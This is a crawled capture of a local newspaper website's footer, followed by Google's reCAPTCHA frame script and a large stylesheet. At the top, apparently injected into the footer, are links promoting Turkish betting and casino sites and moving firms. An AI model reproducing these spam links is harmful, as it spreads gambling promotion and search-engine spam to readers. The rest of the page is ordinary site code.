<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e1v1l82SVjG0uBUepNmDhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968141496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9966
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
